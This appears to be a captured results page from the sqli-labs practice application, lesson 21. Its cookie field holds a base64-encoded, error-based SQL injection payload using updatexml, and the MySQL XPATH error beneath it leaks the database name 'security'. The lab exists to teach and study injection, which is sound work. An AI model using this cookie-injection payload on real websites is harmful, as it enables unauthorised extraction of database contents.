 SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
YOUR IP ADDRESS IS : 192.168.183.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nKWFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoU0VMRUNUKGRhdGFiYXNlKCkpKSwweDdlKSwxKW9
expires: Wed 21 Jul 2021 - 03:22:33
Issue with your mysql: XPATH syntax error: '~security~'